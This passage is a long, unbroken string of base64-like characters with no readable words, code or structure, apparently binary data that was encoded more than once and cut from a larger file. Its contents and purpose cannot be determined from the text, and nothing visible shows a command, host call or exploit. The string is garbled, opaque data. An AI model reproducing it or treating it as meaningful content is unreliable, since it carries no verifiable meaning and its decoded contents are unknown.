9JE8K1R8OGdA3DhMO9wpwCOMOWV0wPMcKTwpBUw4bCslHDgsO/w644Lw06w4M2FmRYw4AIT8OGAH7Dh8KmaHXDgsKtFMKoYiLCuw/Co8O1w5PCpcKvIC5dw49ZwrhLLXdNE8O4PMKywqvCo8OeO0PDgsOtwpknwrkbw6N3wr/Cm8KtTsOYw6DDgUfDvEXCvMKYHsKKPBwUw6jDlMKfwobCpwRMw5/CisKPw7sfG8OnM8OlAsO0dTdaYsOpw6fCs3kMbsOlVV0Jcg/CpVPDmMKtPV5rw47DgnRWwq1OAAHDhQBRwpHDjiDCv3ovTHhgw4rCqU8rSMOcwqwqwr/[base64]/Dq23DoVbDnmTDszPCn8OgCsO2w7rCssOWwrnCh8O9w47CjmQcB8OeeknDiAgcw6LCkk4Kw5lMYX7CgTnCpHfCqcOdc8OiIcOkUsOpciNVA1UXwq5+DMK/w6DCuGEAw6xfwpHDlsOPOcOGw5BuwqzDhj3Cp2E4MwTCklLCpyNiwqtawrR+cknCuMOQw4fCiMKYw6kOw6XDu8OJw69wwrYAbcO1EcOgC8KFRMOow4XCiMKSw5bCjcK9IVkxABF5wprDjsKPEU7Cg344OsOyK8ORw4TCgcK2GcO9VMK/wqTDhcO8wrjCjMOSDx4Mw5ZQwoVALcOOAsK/UcOyw4EbBMKvIGHCmn/DpsKnwpkUW3jCjh7CsMOFe8OAbsKnIMOmw6MAXMKPaG0JZzLCt2/Ch8KzwrROPnrCnSBTDHlBQyEPZMOBwqTCrsOXW8OoUGkSEETCicO+asOoIsKjwrcYQcOEwqVnPcKOwp0wYx0Ha20cTj8xSMOOG2/CnXnCgAoWw65/wp7CmcOyGEQFw5pcO8KIwqXCkMOEw7rCqMOfw7vDvcOMDsOXwq8Vw4DCoA7CmcOcT8KNVcK4YyLDvhYSw5k9XMO6woPDnmp2wqMgYsKwURnDosOyw71HwrbCnkRcw7jDvn9dw4fDsxIVwpwVw4tLCk7DlcOODsOsw4wuworDscKMw7/Cnk3DqcKob8Klw7bDtcOFUMO8w7fDsGHDmsOPTULDukdbJ8KjwpnCucO8HBF4w5RfwqotRl8iQcOHwqLDosKYwqnChFXCgcO5w5NOJT7Cn8K2asKEwrnCtCIXwoXCicOqw5oKBMOnw5tIccKBZiXCjMOOGCzDjGDClADDkgPCmsKFw6VEw6/Dj3ozGAYHwq3DsWbCsk1LAUFDB8OqQsO1ZzDDqMKZN1AbYhzDkUHDlMO7w6Mqwo/DiMKHwp4tw4Adw6jCuynDqcKibVjCi1HCrlopw4vDjsOAw4BjVcK4w4nCiUQ3w77CuMKVwr0Kw5PCt0BWM8OQGynDlsKWZcOsw7w6w59tHn3Dg8KyBzPDqUNgwqsWY8K5wrjDmw3CoMK2w552w6bDq14aw4YhwrXDlyDDg1bCvMO/wrzCvx/DpMO0wo/Cv8O4w505w4XDj1BUCnMVwpRAXcO9P8OiKsOhwoZXaCjCu0XDvTTDs8KrexzCt8KQwr3DtBMmw7jDrMOPPgrDh2F2XsOVYBLDnFNKK1RFd8OXIEE/Q0vDlELCsUrDscKWwqfDt8O5bcKaOW7Dj8KyZE90H8Kkw5J7NhfDtVxgNsKjw6XCpsOIa8KHw5/[base64]/[base64]/w4dSwpxXw4taYsOvUXg/[base64]/DksO1wrzDqWzCp33CvsK1wpvDgcKtY8OFwolOC3oGXk/CiH/Cu3NFw7vDg8ONVyxiF8KcwqXCqUfClAA3wrzDuU94a8K7LW7CnDHCtsK0NMOEBz3Dm8OFc8OBZMKFwoTDpDk8WinDm1gfw7pRwobDq8KKbsKbPcOLN8OMw5zCk8OCwp58w4wawq/Cum/CijsIeUdFw6ERw4bDiAhGSiYSRSNcwoceW19ZIMO3wozCsyDCvyIlT8OmwoBQw4oLw6PDjsKywogOCHLDr8K5K1HCkV0vwqFUw7/Cp8KiVcKJw4RPwoLClEJzIcO8w7vDqH7DrBnDrsKDw7ZowrZxMGBjwrzDtcKYw5XCr1hWw4zDv8ORwotHWn9HwpvDjTbDrytJw7XDtAPCkmlhw5TCnjDClWZQw53ChzLChcO5KcOyXsOnwpjDrB/CosOwJsOLd01owrDDvUzCvcK1wq7DmMKsPsOVwrXDsCZPH8Krw6/DgsKta8OJw7TClcONMsKOwpdewqFxMydEAMKVP8OswoJtwotnwphoR0N3ClrDlQDDg8KjwqAhw4kuw53DvkVxf37CpWxyNMOQGHFSdsKQAcKxwqHCmcOLw7vDvl0weMOMwo3DocONUQfCumcXwo7DpcKLHsKJPW1nw5/DugQBWyk3w7EFwpgmEsOFEMKJJjHCj8KZWEXClsOkGFLDs8OyOBxvGTEwXMKNwr8MESt3wot7V1rChU80diZHdl4fYBjDtsOYwqbCp8OLWcOXP0DCnxbDvcKjfcKfw4vDpzEADhksw5rDicOsfGrDg8KZwq1kfcKZw7EzwrLCiTHDlsK/bDAQECQ0HsKnXlxRw5vClSnCtVTCknHCgsKKw6nDvmVYaxxAwq7DoE8twppew4AUO8OJRRzCjcKQWcOYwpdHbsOiw4TCtsKmQznCscKEwp5hw5HCrcOnRh0rDMOhw5XDgsKlwrgWeEpBPjFjw63ClMKCwqTDsMK/CsOkNsKbwrjCmsOwRjAcwpd5w4IzV1VlwqbCgxbCs05VTsO+w5xDP1UowrDCk8KfBWrDuGsOZAt4VcKUTMKAwqXCjMOLw6YdL8OqwobDlcOYwp4ELmIBWsKpw61BBsK0GTPCvV3Din0cbcOew6LDmEw/Qz8Fw6PDvHcUwrzDqlAodFUONsKfczldw43ChT/Cl8K9W8KZw5zCuUF0wqFtWnwydgTCh8O+w51yw6DDjsOeF1pLcsKvTAPDlUDDisKWR25qCmHCq8K7JjpfcjxLw5NHw7jDsRXDrMObCsOcZkzDrMOPE3TDuMKeAUcrw4/CjAHDrMOpwpPCn8K0woxowqnDksOJJ1zDvUrDtT9dwqc/w4PCrXNswpDCjAPCs0J2w7bDh3s8PcOswo3CiCjDoGFyw6N5wovCr8KIw5saCHFefMKEOMO8dcOwwqFQwrjDjsKqw58cUiQTCcOMBwYQGGUzwoXDkz3CtDdNNx8/w5TCnjlbw57CtVxow5/DtR/DmcKNJ8K+JnY3woXCiMO5wpTDlcO9w67DgsKzwoPCmsKjwrTDkwzDpnwAwopCwr7DjlvDgMK6DUsDSg83w5QnMmxBw51uE8ORYD5OSRLCkMOAw7/DvsK+wpVEw4NUwrlWQGjDoH7ClcKnXDtgwoVzcsOFdcOdwpo5dMO6wqYFw7lHLHYYw4Qlw68YecOlLmTDrzDCgiUbw6nDiMKCwr/Cv8Kdw5TDjiHCjnvDv8KpYsKSw6PCvsKqB8KGw4DCvCRUwq0fYcK3w70Ow6BjwqvCqsK6A8KXwrxywow8RyvCs8KpwpnDlzwxwpDDm8OmTsOXwo8kwpTDvW3Dv8KEwoHCosKHDTzDkQDDuMOlw742wobDncKhwrxswpstKl3Dhl/[base64]/[base64]/wqvDk1VFdMOxwrzCu8OUdCUGwr94wrjDujnDrVAGwpc0YcOhM1Vdw5bDkkDCvzZuWmDCuTxud8KsHsOVwrrDp1IOwoV3XMK1w4rDncOgHsOswqnChcKsw71bwqIGd8OywonDgMKuITZcY8OOTsOHDMO+wrgpVHZcwrUvw5c3LiEMKXTDlUVlF8K4aXJbUEAgwox5DsK/w7vCtMOABBoyw5NtYMKNNcOaw7UNbFzDmkUEe8KRISvCqMOLTcOdw5NTH8K5wp7DjBobwqw2w4JyMcKWPTfDmcOfHcK/w6LDlsOGwqcqGnrCpk/[base64]/CosKpDcKKL2sadXPDmcK5dsO5SsOpfm0JNXDDqMKdYcOtw5TDngPDv1Fxc3zDmwYzTi87w4/[base64]/woQrw7jDpXISw7rCgVRWIibDl8OYNyJBw7BjwpUAw4TCgAoswo7Dk8K8KwpEOA9fwqUvwpbDplEKSMO1Yicnw7nCpsOtXcOMI07ChcORHcKJwpPDqcKAMjZCZHcHw5jCrT0uworCoMOXwofChcKUOx/[base64]/[base64]/w63CnwDDqFHDgsK5w67Dp8OlcX9nAcOtw6R8a2dSwr7DgxE5VMKSw4bCnsKsKkXDtAFeRgfCvhPDssK6wq7CvgDCkMKHw4jCsW7DkQHDol00XsOnETN6Wx7Dvy19LGkSw6vDpMO8KHE3cx/CrMKbwrIXDgQmdD/CtcORwq/[base64]/Di0PDj13DicOVwojDgxJ0N8KeCh3CpiPDnMO/w5XClzdnKnnCmj/Cr8O/NsKuwr/DpA7ChSnCgApRw4PCvcKpVXDCpmM0fwvDt8OXWMOvJi7DvCPDtsOXU8KIOsO4w5bDlnkww4rCrMKRMDR+w7DDohfDn2sJw7QVwoLDvzJ2PRnCtmvChwIrMm/DlQnCkWTCti/[base64]/DsGRJMMK2JR5JDcKbG8KOak5WJDRZc8KZw4d7w5otw5PCnsKCNsODw4QHw7rDgRZzw79FDMKkwrwgPD8Sw4QNFsK4w7tTOsK4wrTDq8OXw59ewrh2wqclXHg2HcO7wog+NsKuwpHCvMKEw5t5AsKkAgklwrMiXsKbwq3DtwgJwqjDrEohwqo0wpHDrMORwpDCr8Kiw7/DqUt2wq7Dsw8nMXnCqsKcw5knIW51CnLCkADCu2d4wol5wrDDsH05w4bCgRjDkEDCosKxSj3DvUbDoxs0dAjCtcKYS1YXw6XDl3zDvz/DuntSw5/DnsO6wq7DnTF3w6AuTcOGdsOuw57CnMK1YMKmUsOCwrzDqsKxI8OJL8ORNsO/woXCg8KOw64Nwo3CpHgWw4hbwpQfw4kewpbDvjbDpSLDjMOSwrzCqGEbwqbDi8OwJ05+woXDv0fCsCjDmH7Dl2BVwr4Dw4oew70DOQhKFVtWPcOALsO9wposw6nDsHcyCWYEw7/ClcKjMsOFdhICw7nDhcOAw5vDkMOOw5giw4TDk8KwesKEw6vDtcOrZAJ5w5zClnfDhSbChWzCq03CmXTCgiwoXGMBwpFEwp/Dj3pkwqbCr8OxwpvDqsOJwqYcwrc/[base64]/ChEUZwrrCp8Odw4lpcDPCvDMzw4pWwpfDqypHNsOfZjHDu8KNw5ZDZlJSTcK+w40uw4HCucKIwr99wq7Cmg8Lw6UnLcO9UsKvwo5sw57CgMKawprCiTVEAQvDgHd7I8KRwqjDrzh+MsOiDMOvwqjDnmgFLAXDl8OmGWDChWMvBcOFwpbCmMKedRLDpX/Ct8O/McKoCD3DmcO/bsOvwqDDkCJTwr7Cn8OMR8K0QcOKw73CjgRMGEDClz3DtDFpw7xaw4/CpsKgWcKXacKmw5xMKGAowqTDscO1wqXCpsOfwr55EAZXWcO7H8OswrMccg1kwopzw5bDtMO/w7ohwrbDkw9RwrLConQVw5HDscO/CWTDiMOdwpJUw5rDjjPCiWPDhMKbw5ZpwpjCgl3CjsOfw5YHScOQflrDocK/w45vGsKaOMKGwoBpw68/DMKawoh1w7o9DA/[base64]/woFOw69KQzBSUwrDucO2FcOXJkx7K8OXwrhiwqvDvizDoVkQwpHCo8OJPcODCGTDrCF3w4dywq7DmcOLeFrCvHdfL8OZwrPCr8OFHsOSw6XCjEfCsC8VX8KpUA92GcK+ecKlwqgpw7oBwrjCnsKIw5LCm1oyw6/DjFJMF8OgwoYeUMK7EVF2HMObw6XDjMKuw73CgHrCgMKcwqzDlXvCvHTDgB7CjMK0A23DiyjCkwPDnhZ4wpdUwoA1wrXDkhhEw7rClWAMw77DszPDkEHDnkbCp8KFw6Qww7bCssKkFRXCk0jDtDF/Jk7DjsOkwrDCmMOeF8KQw7YmwoDCmT4rw73CtXlfacKpw4fChMK/OsKxwrQLwq/DuMOLfcKdwoLCgjDCqMOQI3BbCg1Rw4/CqwDCv8Ouwo90w47ChsKaw6TCssKHw4olBw0/woo4w6FYLj8nbMKEFlDCoTdWccOTwrwnw7VUwobCnDvCvsKhY3LDn8KPw6FXw6YrC8ObwqfCoFt1IMK6wpdoT1HCkQ5Qw6HDty7DjsKEHsKwC8KcKsOTw6ghwqbCqMOgOcOzwq/CmcOhb1YSwrAdwrrDpMO/ScO4woh7wpfDucK2wroEeQDCkcOOX8OLEcOsTEdGw6dXKXE3wprDiMKkwoBFXMK+RsO6cMKow7rDm1rClXhTwoTDusO+w7/DkDjCnEsaw5BsYEjCsQtWZsOAw4p4w7zDl8OUShsdQsOoO8O3w5DDsMK5w4/Dq8OUCDzDksOhb8KJw7bDngzCv8KzLxFawp08wr7DpcKKw40EIcKWNHzDpMK6w4DCqXTDjsOicMOOwrJ9FBkKJRttcRZcwqTDsMKcVUtkw5HDmDZEwrhYUcKxw6rCq8Ksw6/[base64]/w7YcwqcRwovCuHPDmcKwDMKqw4QSVScoKMOBdcK4IG/Cmnhiw4UhT3NFw4nCscKgQFDCu2vCusOCLE/DvcOQUT9hTMKAw7vCqgJxw6DCmsK9w7zCvnMBdcOsPE4FLl5awrgRMHoGXsOxw4dULStQCUjChsKBwqrCjcO/w4dXfQ8AwoXCkSfCqxzDhsOTwoE2F8OiQ01dw4NuO8OJwpcAQcOLw7sbwp7Dr3rCp8OeDMO8UcODO8KTc8K/esOlwr4aBhfDgVbDjgdIwrpTwow1BXA/VsKjBMOQMcOsQMOidMOqwqfCnF3Cl8O8wrcecMO4NsKFw4AjKMKeZcO2wrDDkh4YwoMGfjnDh8OSS8O8OsOYwoNWw5fCksO9BzhOJ8K0MMOjWsKAKQJULMKBw6TCoz7DlcOuwptTFsKXF3UYTMOowr3CssOpcMO8w7dbJ8KRw5UkUBbDkmrDvsKiwpI/[base64]/CvcKfwq4JfsKVwohECwPDhXjDuwV/BsKxw7MaTsO2QjQNNyxWMRbCgE5HPsOqMcKtwqERCk4RwpsQwqfCl0BqI8OgccKafBLDiwF/ZMKbw7vCpMO6LsO3w4tmw4bDgx0OJ383DsOIH1LCusOow7o7I8Ojw6F2V109w7DCosOswqrDlMOdI8KSw4gnd8Kowq/DmgjCjcKrP8Knw4oGw4nDiTIlQBTCqcOfDgxDIcOUHhliHFTDiljDr8Kbw7fDqxYOEwMtKw7CjcObXsKCTxgMwospBMOJwqZuJ8OoN8OYwpxONFJ7wprDvMOdRmHDtsOAw4Nww4TDksKdw5nDkBfDlcOUwqplEsKyW1/Cs8O9w5rDhRJZLMOzw4NlwrfDuQQrw77DjsKFw7PCmcKOw60aw6HCmsO8wo1CXx4bKk9jZzLCpmZCEkdZdG4Gw6Mqw65dKcOBwoUKZzbDlsOZM8KjwrUVwpgJw4rCo8K0OSROIEzDp0sZw53DqgEBwoDDkMOST8K4cBTDsMOMbW/DtU8WIx/Du8Ofw41sf8OpwoVKw4FHwpQuw7LCp8KnJ8OfwocHw4gSaMOTFMKMw5jDqMKIJEhcwo/Dm0w7bG9gTsKwMRp0wqLDqnnCkQNEb8KCesK3NjrCknjDo8OXw5TCicK/[base64]/MsOmVXldPsKVbDUiBEl5VsKRR2jCvi3DnjRUCF7Cpm8DwrN1wqQ9w47CrMKrwrLCgsOgTsKDLHPDlw/DtQMGDMK2csKnYwEQw4zDpQx8dcKiw404wrkmwpZgwr8Ww6TCmMOSbsKrcMOnQnUFwoQiw5wrw5jDg3o5O1fDsRtJLUhmw4E4bRsEwrlWeS/DiMKAOyQyNlwQw7HDhkEMI8O5wrcPw5rCqcORLghvw6/CjDdvwqUJGVXCg0dtNcOHwoxpw6fDrsKSVMOlMCjDqWwhwovCmcKtVnVkw6vCiW41w6rCk3jCssONwpkPDcOSwoJ4EcKxDlPDrWp9wpRNw7g3w7HCjS/CjMKxDX3Dvh7Dti3DmTHCh2hKwp47dxLCi3jCvFgpA8KPw4/DmMKrDQ/DhmR8wqrDj8ODw7BXGWnCq8KsRMKvf8OfwoM6RDLCvMKXdALDisO1GhFvesO0wp/CrgbCjsKqw4vCsnrChhY9worDgMKyVcK7w7DCisKfw7DDv2fDoQ4JFcKADEHCoErDl2EtFcKYahciw6xsMhRIYcO9wrLCuMK2XcKTw47Dm3hewqwFwq7DlgfDqMO5woRowrnDqhPDkEbDiXxvdsOCEV/DlCDDtjDCl8Oewrk0w4TCvcOTOi/DjChCw7BsfsKbD2bDmisqb2nDiMK2f3pbwoFGw5F5wo8twpprBMKCW8ODw6Yzwqs+LcKBa8OYwqs7wq/DvkhxwqlTwo/Ds8Kjw6XCnDs9w4jCu8OJJcKfw7jChcOLwrUjEQRuMcOVdMK8MyMsw5c9N8K2w7LCrE4aWibDhsOiw7Nga8K0IX/DlcOQAWRRwrxpw53Dt0vCjApRCBDDlMKZK8KEw4YraxJ4PgA4QsKLw6dTGMKBEsKDWR5/w6zDs8KrwqMfPmzCixnCrMKvbGJMUMKySgDChWfDrkVUS2ISwrTCrcO6wo7Co1/Cp8ObwqIKfsKMw53DjhvCg8K/XMOaw4c2C8OAwoLDhwjCpRTDkMKEw63CmgPDq8OtRcOMw5XDlGkQH8Otw4dmbcOYABRrX8Oqw5kqwqcZw4LDlWFawrXDnHAYeng/c8K0DjBBEVvDpwNrUAwOYCkMYg3DlS3CrQTCgzHCssOgNB3DgyTDo2xyw4jDnx4HwoIxw4HDiUbDrUx+DkzCpWYvwoTDgm/DhsOYdD7DlWpew6tdN13Dg8K3w7FVwobChwsgHDMXwp84XsOTEXXCq8Oow74ULMK7GMKlw7suwrNwwoVPw7XCoMKtbjrCgzjChMOlbMK6w4QXw6TCvMO/w67DuirCk1/DmBcqNcOsw68Kw50Kw5VlI8Ohf8K9w4zDl8OtR0zDi2XDjMK6w4XCoEjDtMOlwp1awqh6wqY+woNFKcOfRVzCucOzeFQONsOmw6NQVwA2w4EBw7HDnzBdKMOKw6gTwoRrN8OQBsOVwrHDm8Onf0XCvH/Cuk7Dq8K8c8Owwp4ETibChzLCmcO/wqvCg8KOw6DCgVDCr8O9woPDisOFwq/CtMOnF8KWcFUtKT3CqMKBwp/DsB8TfxNZEMO/IhQgwqvDshTDocO2wozDg8Omw7rDhz3Dhx4Ow6TCrB/DsEIFw4DCl8KcZcK5w5/DisOAw607wqdRw4/Cv2khw7lcw6Z3UcKNwrnCr8OMEsK1wpzCowrCoMKvwrfCq8K1UlbDvcOcwoM8w7ZBw6sjwoQ1w4bDg2/CnsK8w6LDicKZw5DDvMOgwrZawoHDlgPDml4rwo/[base64]/w6vDt8Ovw5nCsGDDmH46wq/Cl8OQw78bw4s3w4zCmcKXw5YYa8KEHMO2b8K+w6rDu1shXmYnw47ConEEwpvCvMOEw6QzM8Onw7tdw4/CqMKQwrlQwoQRCVtGBcKKw6hZwqZvW0vDvcKYITESw546KXTCv8Opw5JVf8Kjwq/[base64]/[base64]/I8OYw5cOIMKdw5jDjcOUBsOJCAx1wqbCmHHDp8K4OgDChMKaXkUUwr/DtSXDol7CsyMUwp5lwrkJw7RpwpjCuAbCoA/[base64]/Do1Ubw7LCisOCw6cBwpPCsgxCwo92O8OtwqXDoMKaPS/DuMOuwpc6ZMOxYcKiwrjDj2/DiAAPwoHDnVpkw5tBOcK+wr0iJcK4RMO/[base64]/CtnHCgcK7LMO2w5YowpLDiH3Di8K4wpFFwo/DucKOK3JTFcOcMcKAwqkEwq8MwoQ3NErDhgXDvcOkZS/CjcOVYk1Dw5tsb8K3w68ww6loYGw8wpzDmVTDnWzDucOHMsOTA0DDsCx6VsKiw4HDlsOnwo7DnGhjGg7Dj1bCvsOew4DDtnjCpRHCnsKifWXDnjfDkgPDn2HDkR3DusK8w6pFWMKRYm3Dr3p0DDvCucKpw6c/wpsCSMO3wolmwrzCvcKEw402wpXDp8KDw6rCrXXDnREcwqPDiCjDrDgSUQVAfmwDw4liQcOxwrx0w6Nxwp3DrgnDi3JEHRpZw5/ClcO1HAU6woLDjcKsw4TDu8O5GjfDpcKzTxDCq2vChHDDjMOMw43CoSMpwrgdQjNXRMKfKTHCkEE2cTfDhMKSwqzCjcKnYTfCj8ORwo53esKCw5rDucK5w6/Cl8K2KcOPwptewrA2woHCkMO1wqfDmMKaw7DDpMK0wpLCt31MNw3CkcOQTsKHJGlJw5FZwqfCscOKw4DDrzTDhsK9wonDsi13Bm0lKVTCjm3DgcOpw4N4wpEiDsKQw5bCvMOfw54Bw5pfw5pHwqt0wrhVNsO/A8K+U8OQUMKUw4ceOsOzfcO1wovDjirCtcO3A2/CjMOpw79JwrxueWtUUTXDqG9MwrvCi8OnV3kpwqfCsCjDriItbsKpQEdpRBoeZMKyXBR9PsO/[base64]/CtcKFB2VTw78PSsKAw4cWWcKDw6g0MVDDu2TDjAdhwpXDtMKnw7UAw5V3JDvCrsKAw6/[base64]/DhEJmwo/DoXhJw7wwPwFnScOLDMKQw6wvPMOvEjU4w6gYZ8O7wp4bM8OqwopWw6saWznDtcOmwqFzKcKxwql3T8KLGGfCp1LCq3HCuB/CjifCq3o4acObUMK7w5YfHQhgI8K6wrjCvyk1WcOsw6ZrB8OrAcOawoxzwoAjwrYfwp3DqkvClsO+aMKRIcOXGSfDvMKWwrlQXmfDnXA5w6BJw4/DtEgfw6JmQkhCdR3CiTYOW8KOJMOhw7d0Q8K5w7zCnsOewp8mPg3ChMKVw5XDl8KueMKmAitRMXR8wpwEw7opw7Z3wq7CojPCicK9w5QMwpJUDcKKNSnDtBVpwq7CiMO4w4/Dkh3Cu3ZDeMKNdcKqHMOPUcOGH0nCiCgTGThoJW3DkBFew5LCkMOtSMKcw5EJeMOgAsKmAcK/fU5KbydGcwHDhnIXwphkwrzDoH50dcKIw53DkMOnIMKbw65iBEkyF8OvwqfCmwnCpC/Ci8OrVEJPwqUYw4JpbMKBKjHCkMOyw7LCtAPCgmlEw6HDkUHDiQTCnz5OwqjDucOpwqkZw5QIZ8KPE3vCtcKGBsOOwp3Dsww7woDDucOANjYDUsKxNHkzc8ONY0vDhsKSw4PDlzh0aEg+wpjCqMO/[base64]/Cj0jDkm/Dhw1Vwpphw7ZPwr9aBcKAw6HDvsOOC8K2worCiATCksKzVsOnw4HCp8OVw7zCg8Kdw7h6wp4zwptXXTbCgC7Dn3Ytf8KuUcK+TcKKw4vDvApMw55WahTCoBYvw5MZEi7CmcKEwozDicK6wo7DkSNNw6fCs8OlBsOLw51ww40xO8Kbw6loNMKFwqnDi3zCkcK6w7/Cmwk0MsK3wqhVMWbDsMKiUXHDlMKDQ0BPK3nDjRfCghdsw5QlKsKca8KQwqTCssKCPRbDosO5wrXCm8KewoZ+wqJDcMKGw4nCksKzw57ChW/Cn8KifSFIQWzDh8K9wr0iHGQWwr3CpmR2RcKlw64RWsKae0jCvxPCimfDklYZByjDgcOJwr9XY8O7HC/CgsK/E3Jbw4rDu8KEwqfCmGDDhGxZw4EyKMK6OsOLbT48woPCiy3Dn8OHNETDh2tBwo3DhcKlwpIqAcOsUX7CqMK3S0DClWp2e8K5PsK7wq7CncKHcMKPMMOKU0x3wr/CpMKLwpHDs8KoDQ3DjMOew5RYCcKUw5DDqMKBw4B0G1bDkMK+LFMdEwvCgcKcw5TDlMOvRlQCXsOzN8Ozw4IPwrMXXUXDjcOuw6YRw4/CqDrDrWPCqcOSSsO0Z0APW8OZw51ewpDDgW3DjsKwbcKABDXDo8O/W8K6w5Z7eSA0VWZ3RsOLXE3CsMOHNMOXw4vDnMOROsOBw5Nlwo7Ck8Knw4gbw5coH8OmJDckw4pBQ8K2w5VNwoQ0wo/DjcKHw5PCsD3CnsOmbcK9MntZfUFpYsOFGsK+w6pEwpPDp8KMwrLDpsKRw47CnCwIahQlOgpIYlw7w7/[base64]/CsmUBworCn3zCocKXw5jCqMOBNMOEwpvCtMKaSVEtJ8KVw43DmnJxw7bDqnrDo8KndmPDqlIScm8swpjDq27Ci8OpwobDqD1qwos5w7lqwrUcL3HClQjCnMOPw6vDmMOySMKobDtgfCbCmcKYPTXCvEwNw5/[base64]/ChMOOwqLDqhMyOsOMM13ChXzCnlDCmU/[base64]/CpsKRwpxMecKjwockbsKmwpxYw4nCqBhKZsKdwoXCisKOw5ZywpLCvCvCj0FdEhwTdnPDisKdw4B7Rks1w7TDsMKgwrHChUPDnsKhbVcOw6vDmkcjR8KBwqPDlMOKacOSWMOawr7DlXpzPVvDsjbDrMOjwrjDuH3CsMOUJSfCsMOZw5A4e0zCl2XDhz/DujTCj2sow6PDsUdHPhdAYMKJZCIRRwLCmMKhQVgsHcOKHsOPw7gnw5JLC8KNO1VpwovDt8KCGSjDmcKsLsKuw4hbwpIIXh4EwpPCkjbCpQM0w7dYw4ocKcOywp93aTTCvsKoWVd2w7bCr8KDw43DosOFwobDlAjDszzCv33Dp0fCiMKWZ23CsFc3HcKXw7Bvw7XDk2/CiMOuNFrDs0/DqcOeccOfGsOUwq7Cu1o+w6Uawo0wC8Kzwph3wrjDsXfDoMKfEGDCkCwvI8O6D3rDpCgRG2VtG8Kzwr3CjsO8w546AgPCmcOsbyxIw7kOE1LDnVbCtMKffcKKQ8O3YcKBw43CkwTDm3rCk8Ktw41qw7h6HsK9wobCpCvDkVLCvX/[base64]/[base64]/[base64]/CkxtYwq3DrMO3F8KVw5QsLMOuw5TCnAR9IkM9woA9a0LDkEkmw5bCisK6woIBw5vDi8Oowr3Cp8KHVkzCtHHCvi/DvsK4w5xgQ8KBf8O6wrc6NVbCnjTDlGxnw6MHM2TDhsKsw47DtU01Bi8ewqxjwpolw5pkH2jDmUbCvwRhwpZ2wro4w5VAwozDsVjDncK3w6LDrsKlbiYZw5DDgwbCr8KOwr7CkTvCr1EuemdNw5HCqT7DqyJ4M8O1W8Ofw7gzcMOpw4/Ct8KvEMOYNEhcJwMObMKqc8KzwrdxaFvCkcKvw74kGT8sw7gAaRbCpjzDn1IRw6vDmMOHMBrCszwzc8OlIsOdw7fCjAk1w69Sw5rDiTVJFsK6wqXCmcOQw4HDsMK/w6xmEsKCwpY5wqjDhwFLSk06L8KxwrnDqMOwwqnCt8OjF38tU1d9CMK9wolhwrNXw6LDlMOOw4LCpmFPwoFzwrrDlsKZw4DCtMKweRgzwrlNDT8/wrLDrUZlwoF0wp7Dn8Kxw6JWPHItNsOuw7Mnw4E9YQh/YcOww6ERZXc+WBXCgmfDoAYdw5vCpUfDvsKyBmd3ZMOuwqXDnQHDoQQkVBHDj8OswrM3wrxOZcKdw5vDjMObwo3DgcOewpbCgcKnecOXwprCmiDCqsKlwpYhRcKCPnhlwrvCicOTw5HCmwLDgVBLw7vDu2EQw7tBw5TCnsOuLT/CqMOGw51kwp7ChWg0cBfCl2vDmsKtw7vCgMKeFsKuw6FYGsOAw6fCrsOzQTXDk13CqWd1wpvDhATCh8KgBRV3JkHCrcOfRsKjZBnCnDTDusOOwpwOw7rCpgzDv3F4w6zDoX/CmxPDm8OResONwpXDuns4JD/DrjZCG8OFX8KXU0UgXm/[base64]/Cm8K2X8OSwozCml15w5DCiVLCl8KLZMO1DcOawo09KsOhBsKWw5UPTcOyw5DDq8K/AWo9w6lyLcOtwo1bw71UwrLDtzDCg2rCqsKJwoPDmcKsw4vCoX/[base64]/[base64]/CmsO1w4TDpcKyWy7DmCDCtHrDoB3CosKyRcKpGcOSwolGB8KawpNbVcKFw7Uqe8OHwpFdbyQmQjvCusOsCB/[base64]/DgzTDtMOeB8KiQhtoa0TDncKQJMORw7/DtcK0wpcyw5LCoAgcJH/Chg4yT1sCEhMEwqEDCMKmwo5SMF/Clw/Dt8KewpVPwpJEAMKlDVPDlS0kUcKKXhYFw5LCocO9NMKxd14Hw74tBSzCgcOzZF/ChDx8w6/[base64]/w645dAjDrHHDlsOjwpbCjMOkwpROMHPDnMOnJVLDiVUbBWILC8KXIsOJeMKbw5bDthvDtcOYw4DDj1McEi8Ow67DsMKeCsO8YcKxw7Q2woDCk8KpVsK/wpkNwo/DhwgyQCBhw6/DuEsnP8Ovw6IrwoLDpMKjcyNbfcKdOXTDv0/DlMKwIMK/FiHCtMO5wrTDgDPCmsKfRkQvwq4kHgHCsV43woBSHcOHwrB4AcOXZx/Crj1fwqgpw7HDmUgnwoF2DMKDTlvCmjPCqlcPF2RqwpVXw4bCvx5ywqtDw4VaBg7CkMKORcOVw4/CkE4fOw9qNDjDoMOSw5XCk8KUw7cLecO+dU1Dwr/[base64]/Cs8KAc8OqDQEqd8KtIm/[base64]/DrT9KQRdTw4TCiBEeFEbDihXClH3DnsOpwqnDukHDl1HDqMOAHE1YwpXDu8KxwrvCgcOIIMKSw7JqaAjChA8owqDCtAwPVcKREMKWWBrDpcObK8KgSsOWwo0fw7TCr0bChMK1e8KGOcOdwqgsHsOMw41Rw4XDpMKbLjA+W8KzwoprGsO/K1LDq8ORw6tKe8OzwprCoDTCq14Mwo0rwqhcesKGcsK5ZQrDmG1tdMKhwp/DqMKfw63CoMKhw5jDgXbDsmjCncOkwq7CnsKawq/CmCjDg8OECsKBbHzDssO1wqjCrMOcw7/[base64]/DqMO/w7fDuHlYQMOqMcK9w5rDocOjKTNDC33Cp10gwpPDnmdyw7LChRHCpFtzw4A2F2DCm8O3wpYMw5jDsVVJIMKcRMKrEMK7fSV8F8OvUsOkw4srclfDjXrCt8OeX39tKAFWwqw2C8K4w5Raw67CgThHw4HDmAvDiMOKw5fDg1vDkFfDqyZ/wr3DrS88GMO0CHTCsxHDs8Kpw4k9FRVSw6YZIsKLXMKtH2ghNwTCklvCvcKZCsOAccOOHlHCiMKzJ8O/[base64]/DgMOUwrTCssOLwofDo1nDs2rCj8OTwoEbwo/DisK3E8KGwpp7C8Ouw4vCsgULJcKhwqQ1w6oBwoDCocKEwq96SMKuUMKnwqTDtiXCiTXDpHpiQxMjG3nDhMKSBsKoDmVLLxDDizBdNyIYw7oUfVDDmxcTLh/[base64]/DtGBiw7/DmsOjJGPDq2/Cp8KLDx91wozCncOKw74hwrXDhMOUw6BSwrDClsK+N3txVy5od8K7w6/DoUoYw5o1QE3DsMOTOcO1T8O7Ag9pwrbCigR4worDkhHDl8OEwq48fsOZwopBScKAMcK5w6UBw7/DjMKoZkrCkMKBw5HCjsO+wq3CvMKHehAVw6QkZ3bDssOowpzCpsOrw5DCi8O2wpXCqyrDhV9pwrnDusKgQgBbfC3ClTBow4TClcKCwp/Cq3rCs8